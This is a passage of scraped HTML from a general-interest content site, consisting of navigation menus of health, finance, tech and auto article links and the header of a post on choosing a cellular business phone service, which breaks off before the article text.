					What are the Advantages and Disadvantages of a VoIP Business&hellip;					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/best-free-fitness-apps-to-help-with-workouts/" title="The Best Free Fitness Apps To Help You With Your Workouts">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/12/the-best-free-fitness-apps-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/the-best-free-fitness-apps-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/12/the-best-free-fitness-apps-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/12/the-best-free-fitness-apps-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/best-free-fitness-apps-to-help-with-workouts/" title="The Best Free Fitness Apps To Help You With Your Workouts">
					The Best Free Fitness Apps To Help You With Your&hellip;					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/technology/human-beings-out-performing-robots-on-the-assembly-line/" title="Human Beings Out-Performing Robots On The Assembly Line">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/03/Thinkstock-Vladyslav-Otsiatsia-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/03/Thinkstock-Vladyslav-Otsiatsia-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/03/Thinkstock-Vladyslav-Otsiatsia-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/03/Thinkstock-Vladyslav-Otsiatsia-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/technology/" title="Technology">Technology</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/technology/human-beings-out-performing-robots-on-the-assembly-line/" title="Human Beings Out-Performing Robots On The Assembly Line">
					Human Beings Out-Performing Robots On The Assembly Line					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/top-overactive-bladder-treatment-options/" title="Top Overactive Bladder Treatment Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Top-Overactive-Bladder-Treatments-Featured-Image-720x445-298x186.jpg" alt="Top Overactive Bladder Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/top-overactive-bladder-treatment-options/" >Top Overactive Bladder Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/blood-clot-treatment-options/" title="Blood Clot Treatment Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Blood-Clot-Treatment-Options-FeaturedB-298x186.jpg" alt="Blood Clot Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/blood-clot-treatment-options/" >Blood Clot Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-is-irritable-bowel-syndrome/" title="What is Irritable Bowel Syndrome?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Irritable-Bowel-Syndrome-featured-298x186.jpg" alt="What is Irritable Bowel Syndrome?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-is-irritable-bowel-syndrome/" >What is Irritable Bowel Syndrome?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/how-to-help-prevent-liver-cancer/" title="How to Help Prevent Liver Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Prevent-Liver-From-Cancer-298x186.jpg" alt="How to Help Prevent Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/how-to-help-prevent-liver-cancer/" >How to Help Prevent Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/symptoms-of-schizophrenia/" title="Symptoms of Schizophrenia"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/schizophrenia-symptoms-featured-298x186.jpg" alt="Symptoms of Schizophrenia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/symptoms-of-schizophrenia/" >Symptoms of Schizophrenia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/myths-of-cystic-fibrosis/" title="Myths Of Cystic Fibrosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Myths-Of-Cystic-Fibrosis-298x186.jpg" alt="Myths Of Cystic Fibrosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/myths-of-cystic-fibrosis/" >Myths Of Cystic Fibrosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/crohns-disease-treatment-options/" title="Crohn&#8217;s Disease Treatment Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/crohns-disease-treatment-options-298x186.png" alt="Crohn&#8217;s Disease Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/crohns-disease-treatment-options/" >Crohn&#8217;s Disease Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/lung-cancer-survival-rates-and-life-expectancy/" title="Lung Cancer Survival Rates And Life Expectancy"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Lung-Cancer-Survival-Rates-and-Life-Expectancy-featured-298x186.jpg" alt="Lung Cancer Survival Rates And Life Expectancy"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/lung-cancer-survival-rates-and-life-expectancy/" >Lung Cancer Survival Rates And Life Expectancy</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/rheumatoid-arthritis-explained/" title="Rheumatoid Arthritis Explained"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Rheumatoid-Arthritis-Explained-featured-298x186.jpg" alt="Rheumatoid Arthritis Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/rheumatoid-arthritis-explained/" >Rheumatoid Arthritis Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/the-symptoms-of-copd/" title="The Symptoms of COPD"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_36145543_m-2015-298x186.jpg" alt="The Symptoms of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/the-symptoms-of-copd/" >The Symptoms of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/a-breast-cancer-symptom-that-is-scarily-easy-to-miss/" title="A Breast Cancer Symptom That is Scarily Easy to Miss"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/A-Breast-Cancer-Symptom-That-is-Scarily-Easy-to-Miss-298x186.jpg" alt="A Breast Cancer Symptom That is Scarily Easy to Miss"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/a-breast-cancer-symptom-that-is-scarily-easy-to-miss/" >A Breast Cancer Symptom That is Scarily Easy to Miss</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/lower-back-pain-what-are-the-causes/" title="Lower Back Pain &#8211; What Are The Causes"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/lower-back-pain-what-are-the-causes-298x186.jpg" alt="Lower Back Pain &#8211; What Are The Causes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/lower-back-pain-what-are-the-causes/" >Lower Back Pain &#8211; What Are The Causes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/everything-you-need-to-know-about-cyber-monday/" title="Everything You Need To Know About Cyber Monday"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/cyber-monday-know-2-298x186.jpg" alt="Everything You Need To Know About Cyber Monday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/everything-you-need-to-know-about-cyber-monday/" >Everything You Need To Know About Cyber Monday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-a-payroll-service-can-benefit-your-business/" title="How a Payroll Service can Benefit your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-a-Payroll-Service-can-Benefit-your-Business-featured-298x186.jpg" alt="How a Payroll Service can Benefit your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-a-payroll-service-can-benefit-your-business/" >How a Payroll Service can Benefit your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/whats-the-difference-between-a-language-translator-and-an-interpreter/" title="What&#8217;s the Difference Between a Language Translator and an Interpreter?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_89606208_m-e1484171941242-298x186.jpg" alt="What&#8217;s the Difference Between a Language Translator and an Interpreter?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/whats-the-difference-between-a-language-translator-and-an-interpreter/" >What&#8217;s the Difference Between a Language Translator and an Interpreter?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By-298x186.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/small-business-internet-providers-4-great-options/" title="Small Business Internet Providers: 4 Great Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/4-Best-Small-Business-Internet-Service-Providers-featured-image-298x186.jpg" alt="Small Business Internet Providers: 4 Great Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/small-business-internet-providers-4-great-options/" >Small Business Internet Providers: 4 Great Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/email-marketing-for-small-business/" title="Email Marketing for Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Email-Marketing-Tips-for-your-Small-Business-featured-298x186.jpg" alt="Email Marketing for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/email-marketing-for-small-business/" >Email Marketing for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/declaring-bankruptcy-pros-and-cons/" title="Declaring Bankruptcy: The Pros and Cons"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/bankruptcy-1-298x186.jpg" alt="Declaring Bankruptcy: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/declaring-bankruptcy-pros-and-cons/" >Declaring Bankruptcy: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/applying-for-a-home-loan-your-bad-credit-score-can-affect-you/" title="Applying for a Home Loan? Your Bad Credit Score can&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Applying-for-a-Home-Loan-Your-Bad-Credit-Score-can-Affect-you-featured-298x186.jpg" alt="Applying for a Home Loan? Your Bad Credit Score can&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/applying-for-a-home-loan-your-bad-credit-score-can-affect-you/" >Applying for a Home Loan? Your Bad Credit Score can&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes-2/" title="What Can You Do if You Can&#8217;t Pay Your Taxes?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-Can-You-Do-If-You-Cant-Pay-Your-Taxes-e1482442430730-298x186.jpg" alt="What Can You Do if You Can&#8217;t Pay Your Taxes?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes-2/" >What Can You Do if You Can&#8217;t Pay Your Taxes?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/what-you-need-to-file-your-taxes-when-self-employed/" title="What You Need to File Your Taxes When Self-Employed"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-you-Need-to-File-your-Taxes-when-Self-Employed-featured-720x445-298x186.jpg" alt="What You Need to File Your Taxes When Self-Employed"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/what-you-need-to-file-your-taxes-when-self-employed/" >What You Need to File Your Taxes When Self-Employed</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/credit-card-processing-solutions-for-small-businesses/" title="Credit Card Processing Solutions for Small Businesses"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Best-Credit-Card-Processing-Solutions-for-Small-Businesses-featured-298x186.jpg" alt="Credit Card Processing Solutions for Small Businesses"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/credit-card-processing-solutions-for-small-businesses/" >Credit Card Processing Solutions for Small Businesses</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/how-to-file-for-bankruptcy/" title="How to File for Bankruptcy"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/ThinkstockPhotos-452039493-298x186.jpg" alt="How to File for Bankruptcy"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/how-to-file-for-bankruptcy/" >How to File for Bankruptcy</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/why-you-need-to-sign-up-to-the-cloud/" title="Why you Need to Sign up to the Cloud"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Why-you-Need-to-Sign-up-to-the-Cloud-featured-298x186.jpg" alt="Why you Need to Sign up to the Cloud"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/why-you-need-to-sign-up-to-the-cloud/" >Why you Need to Sign up to the Cloud</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/satellite-internet-beamed-to-your-business/" title="Satellite internet: Beamed to your business"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/Satellite5.jpg" alt="Satellite internet: Beamed to your business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/satellite-internet-beamed-to-your-business/" >Satellite internet: Beamed to your business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/what-you-need-to-know-before-installing-a-home-security-system/" title="What you Need to Know Before Installing a Home Security&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/What-you-Need-to-Know-Before-Installing-a-Home-Security-System-featured-298x186.jpg" alt="What you Need to Know Before Installing a Home Security&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/what-you-need-to-know-before-installing-a-home-security-system/" >What you Need to Know Before Installing a Home Security&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/top-4-satellite-internet-providers/" title="Top 4 Satellite Internet Providers"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/Satellite4.jpg" alt="Top 4 Satellite Internet Providers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/top-4-satellite-internet-providers/" >Top 4 Satellite Internet Providers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/what-is-voip/" title="What is VoIP"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/What-is-VoIP-fetured-298x186.jpg" alt="What is VoIP"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/what-is-voip/" >What is VoIP</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/affordable-online-masters-of-cybersecurity-programs/" title="Affordable Online Master’s of Cybersecurity Programs"><img src="https://fastquickanswer.com/wp-content/uploads/2019/01/4983.jpg" alt="Affordable Online Master’s of Cybersecurity Programs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/affordable-online-masters-of-cybersecurity-programs/" >Affordable Online Master’s of Cybersecurity Programs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/crossover-vehicle-suv-deals-of-2016/" title="Crossover Vehicle SUV Deals of 2016"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Crossover-Vehicle-SUV-Deals-of-2016-298x186.jpg" alt="Crossover Vehicle SUV Deals of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/crossover-vehicle-suv-deals-of-2016/" >Crossover Vehicle SUV Deals of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/selling-your-used-car-a-guide/" title="Selling Your Used Car: A Guide"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Selling-your-Used-Car-A-Guide-298x186.jpg" alt="Selling Your Used Car: A Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/selling-your-used-car-a-guide/" >Selling Your Used Car: A Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-family-vehicles-of-2016/" title="10 Best Family Vehicles of 2016"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/2016-Honda-Odyssey-2-Copy-298x186.jpg" alt="10 Best Family Vehicles of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-family-vehicles-of-2016/" >10 Best Family Vehicles of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/the-10-cheapest-states-for-car-insurance/" title="The 10 Cheapest States for Car Insurance"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_48299899_m-2015-e1481849427739-298x186.jpg" alt="The 10 Cheapest States for Car Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/the-10-cheapest-states-for-car-insurance/" >The 10 Cheapest States for Car Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-298x186.jpg" alt="Refinancing your Auto Loan? Here are the Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" >Refinancing your Auto Loan? Here are the Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/4-steps-to-follow-when-trading-in-your-car/" title="4 Steps to Follow When Trading in Your Car"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/4-Steps-to-Follow-When-Trading-in-your-Car-298x186.jpg" alt="4 Steps to Follow When Trading in Your Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/4-steps-to-follow-when-trading-in-your-car/" >4 Steps to Follow When Trading in Your Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://fastquickanswer.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-1436" class="post-1436 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-1-800-business-number tag-1800-number-for-alcatel tag-800-number tag-800-number-small-business tag-advantages-and-disadvantages tag-best-800-number-service tag-best-phone-service-for-small-business tag-best-phone-solution-for-small-business tag-business-answering-service tag-business-phone-service-providers tag-business-phone-systems-houston tag-business-toll-free-numbers tag-cheap-1-800-numbers tag-cheap-800-number tag-cheap-800-number-business tag-cheap-800-numbers tag-cheap-800-numbers-business tag-clooud-based-small-business-phone-answering-service tag-cloud-based-business-answering-service tag-cloud-based-phone-system tag-cloud-based-phone-systems tag-cloud-business-phone-service tag-cloud-business-phone-system-for-small-business tag-cloud-business-phone-systems tag-cloud-office-phone-systems tag-cloud-phone-service tag-cloud-phone-service-business tag-cloud-phone-system tag-cloud-phone-system-business tag-cloud-phone-system-for-small-business tag-cloud-phone-systems tag-company-needs tag-costs-and-plan-examples tag-free-800-numbers-for-business tag-look-for-in-a-cellular-business-phone-service tag-loud-based-phone-system tag-office-phone-system tag-office-phone-systems tag-office-phone-systems-small-business tag-office-telephone-system tag-phone-answering-service-for-small-business tag-phone-answering-services-for-small-business tag-phone-number tag-phone-plans-small-business tag-phone-services-small-business tag-phone-system-for-small-business tag-phone-systems-for-small-business tag-phone-systems-small-business tag-samll-business-phone-systems tag-small-business-answering-service tag-small-business-financial-planning tag-small-business-internet-services tag-small-business-loans tag-small-business-office-phone-systems tag-small-business-phone-and-internet-plans tag-small-business-phone-and-internet-providers tag-small-business-phone-plans tag-small-business-phone-service tag-small-business-phone-services tag-small-business-phone-solution tag-small-business-phone-system tag-small-business-phone-systems tag-small-business-toll-free-number tag-small-business-virtual-phone-system tag-telephone-answering-services-for-small-business tag-telephone-services-business tag-toll-free-numbers tag-virtual-answering-service tag-virtual-phone-office tag-why-8x8-is-the-best-small-business-phone-service">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">What to Look for In a Cellular Business Phone Service</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="640" height="445" src="https://fastquickanswer.com/wp-content/uploads/2016/11/What-to-Look-for-In-a-Cellular-Business-Phone-Service-featured-640x445.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://fastquickanswer.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
